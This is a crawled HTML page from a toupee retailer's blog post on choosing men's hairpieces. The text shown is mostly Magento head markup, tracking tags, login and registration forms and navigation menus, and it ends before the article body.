

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/blog/post/how-to-choose-suitable-toupee-hair-for-men.html
body_size: 19757
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="How To Choose Suitable Toupee Hair For Men? - Blog"/>
<meta name="description" content="    If you&#039;re confused by the various hair system available online shop, read this guide, a step-by-step guide to helping you choose your first toupee hair."/>
<meta name="keywords" content="hair system, hair replacement for men, toupee for men, mens hair pieces, mens hairpieces"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>How To Choose Suitable Toupee Hair For Men? - Blog</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="canonical" href="https://www.toupee.com/blog/post/how-to-choose-suitable-toupee-hair-for-men.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "blog",
            "controller": "post",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/blog/post/how-to-choose-suitable-toupee-hair-for-men.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/blog/post/how-to-choose-suitable-toupee-hair-for-men.html">
<meta property="og:title" content="How To Choose Suitable Toupee Hair For Men? - Blog">
<meta property="og:type" content="blog">
<meta property="og:description" content="    If you&#039;re confused by the various hair system available online shop, read this guide, a step-by-step guide to helping you choose your first toupee hair.">
<meta property="og:image" content="https://www.toupee.com/media/mageplaza/blog/post/t/o/toupee_hair_for_men_sale_online.jpg">
<meta property="og:image:secure_url" content="https://www.toupee.com/media/mageplaza/blog/post/t/o/toupee_hair_for_men_sale_online.jpg">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How To Choose Suitable Toupee Hair For Men? - Blog">
<meta name="twitter:description" content="    If you&#039;re confused by the various hair system available online shop, read this guide, a step-by-step guide to helping you choose your first toupee hair.">
<meta name="twitter:image" content="https://www.toupee.com/media/mageplaza/blog/post/t/o/toupee_hair_for_men_sale_online.jpg">
<meta itemprop="image" content="https://www.toupee.com/media/mageplaza/blog/post/t/o/toupee_hair_for_men_sale_online.jpg">

<link rel="alternate" href="https://www.toupee.com/blog/post/how-to-choose-suitable-toupee-hair-for-men.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "    If you&#039;re confused by the various hair system available online shop, read this guide, a step-by-step guide to helping you choose your first toupee hair.",
        "telephone": "+19178322608",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>

<script type="text/javascript">
    require(['jquery'], function ($) {
        $(window).load(function () {
            var body = $('body');

            if (body.hasClass('page-layout-1column')) {
                $('.columns').find('.sidebar.sidebar-main').remove();
            }
                    });
    });
</script>

<style type="text/css">
    .mp-blog-review-title{
        text-align: center;
    }
    #mp-blog-review{
        position: relative;
        height: 65px;
    }
    #mp-blog-review  div{
        padding: 10px 20px;
        color: #ffffff;
        cursor: pointer;
        width: 120px;
        text-align: center;
        position: absolute;
        margin-top: 10px;
    }
    .mp-blog-like{
        background-color: #6AA84F;
        left: 33%;
    }
    .mp-blog-dislike{
        background-color: #EC3A3C;
        left: 52%;
    }
    @media (max-width: 1024px) {
        .mp-blog-like{
            left: 28%;
        }
    }
    @media (max-width: 768px) {
        .mp-blog-like{
            left: 20%;
        }
    }
    @media (max-width: 375px) {
        .mp-blog-like{
            left: 0;
        }
    }

    .mp-blog-new-post {
        height: 60px;
    }

    .mp-blog-new-post button {
        float: right;
        margin: 10px;
        padding: 10px 30px
    }

    .post-item-wraper {
        position: relative;
    }

    .post-info-action {
        display: flex;
        position: absolute;
        float: right;
        right: 10px;
        top: 10px;
    }

    .post-info-action div {
        margin: 0 10px;
        width: 25px;
        cursor: pointer;
    }

    .post-view-image{
        text-align: center;
    }

    /*Post List Content Css*/
    .post-info-wraper h2.mp-post-title a,
    .about-admin h4.admin-title a,
    .mp-post-meta-info a.mp-read-more,
    .mp-post-info a.mp-info,
    ul.menu-categories a.list-categories:hover,
    .products-same-post a.product-item-link:hover,
    a.mp-relate-link,
    .mpblog-product-name {
        color: #1abc9c !important;
    }

    a.label.label-default.tags-list:hover,
    a.label.label-default.tags-list:focus {
        background: #1abc9c;
        color: #fff !important;
    }

    .list-post-tabs a {
        background: #fbfbfb;
        color: #1abc9c;
    }

    /*Site Map CSS*/
    .mp-sidebar a.sitemap-link,
    .menu-archives a.list-archives:hover {
        text-decoration: none !important;
        color: #1abc9c !important;
    }

    .mp-sidebar .row div{
        width: 100%;
    }

    /*Comment CSS*/

    span.cmt-row__cmt-username {
        font-weight: 600;
        color: #1abc9c;
    }

    a.interactions__btn-actions.mpblog-like {
        color: #333333
    }

    a.interactions__btn-actions.mpblog-liked {
        color: #1abc9c;
    }

    a.interactions__btn-actions {
        color: #1abc9c;

    }

    /*Widget CSS*/
    .widget-title a {
        color: #1abc9c;
        font-size: 26px;
    }

    /*Author CSS*/
    .author-name h3 {
        color: #1abc9c;
        text-align: center;
    }
</style>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        class="blackfriday mpblog-post-view page-layout-2columns-right">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="Ysr27ym0vaYgq3wB" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="Ysr27ym0vaYgq3wB" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/f48c4693dcc003e6cf91cb2b0e7bb325.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9ibG9nL3Bvc3QvaG93LXRvLWNob29zZS1zdWl0YWJsZS10b3VwZWUtaGFpci1mb3ItbWVuLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768948187}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
